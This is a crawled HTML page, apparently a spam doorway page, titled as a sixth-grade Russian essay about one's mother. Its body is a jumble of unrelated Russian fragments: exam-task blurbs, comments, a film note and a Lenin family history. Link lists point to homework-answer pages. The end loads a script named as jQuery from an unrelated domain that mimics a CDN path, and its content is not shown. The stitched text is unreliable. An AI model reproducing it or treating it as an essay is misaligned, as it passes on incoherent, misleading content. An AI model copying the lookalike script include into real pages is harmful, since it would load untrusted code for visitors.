

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-sochinenie-o-svoey-mame-6-klass-po-russkomu-yazyku.html
body_size: 3005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение о своей маме 6 класс по русскому языку - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение о своей маме 6 класс по русскому языку</h2>
                            </header>
                            <p>прикольно 01.04.2011 я набрала 85% класно))))) 06.04.2011 65% 06.04.2011 Денис я второй класс 08/03/2018 · Сочинение на тему: И компаса жалко, и щенка жалко, и себя почему-то жалко, и ещё чего-то жалко, а вот чего – никак Колька понять не мог. Задание 21 ЕГЭ по русскому языку. Выделяют три основных типа речи: Повествование - связный текст о ком-либо, о каком-либо событии. Задание 20 ЕГЭ по русскому языку. Это задание проверяет способность понимать общего смысла текста и отдельных его элементов. Готовые сжатые изложения по русскому языку ОГЭ 2017. У нас вы найдете лучшую подборку изложений, которая поможет Вам успешно сдать экзамены. 02:09:51; Щеглова Светлана Есть несколько моментов, которые бы я хотела осветить на счет данной школы, которые появились в течение всей моей учебы в этом заведении. Полнометражный фильм. Вячеслав Муругов неоднократно заявлял о разработке полнометражного фильма «Папины дочки». Глава 1. ПРОИСХОЖДЕНИЕ РОДИТЕЛЕЙ ИЛЬИ НИКОЛАЕВИЧА. 1. Чувашская ветвь. Дед Владимира Ильича Ленина (Ульянова), Николай Васильевич Ульянин был родом из Нижегородской губернии. 
Если в вашей жизни случился такой казус, что вы потеряли свой аттестат об основном общем (9 классов) или среднем общем (11 классов) образовании, то не расстраивайтесь. По итогам выполнения конкурсных испытаний заочного и очного этапов определена пятёрка финалистов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-shakarim-kudayberdiuly-referat.html">Шакарим кудайбердиулы реферат</a></li>
                                <li><a href="osb4-gdz-po-algebre-10-11-klass-alimov-e.html">Гдз по алгебре 10 11 класс алимов е</a></li>
                                <li><a href="osb4-gdz-po-literature-sedmoy-klass-korovina.html">Гдз по литературе седьмой класс коровина</a></li>
                                <li><a href="osb4-uchebniki-5-klass-po-novoy-programme-skachat.html">Учебники 5 класс по новой программе скачать</a></li>
                                <li><a href="osb4-referat-vidy-loskutnogo-shitya-kvilting.html">Реферат виды лоскутного шитья "квилтинг"</a></li>
                                <li><a href="osb4-kolyagin-tkacheva-reshebnik-7-klass.html">Колягин ткачева решебник 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-rabochey-tetradi-enjoy-english-7.html">Гдз по рабочей тетради enjoy english 7</a></li>
                                            <li><a href="osb4-reshebnik-po-geografii-5-6-klass-tetrad-trenazher-lobzhanidze-2-chast-otvety.html">Решебник по географии 5-6 класс тетрадь тренажёр лобжанидзе 2 часть ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-itogovye-kontrolnye-raboty-reshebniki-6-klass.html">Итоговые контрольные работы решебники 6 класс</a></li>
                                            <li><a href="osb4-reshebnik-po-russkomu-yazyku-vlasenkova-uprazhnenie-284.html">Решебник по русскому языку власенкова упражнение 284</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-matematike-5-klass-merzlyak-pechatnaya-tetrad.html">Гдз по математике 5 класс мерзляк печатная тетрадь</a></li>
                                            <li><a href="osb4-gdz-po-algebre-8-klass-alimov-324.html">Гдз по алгебре 8 класс алимов 324</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-shipov-i-akimov-gipoteza-torsionnyh-poley-referat.html">Шипов и акимов гипотеза торсионных полей реферат</a></li>
                                            <li><a href="osb4-zadachnik-algebra-7-klass-mordkovich-skachat.html">Задачник алгебра 7 класс мордкович скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
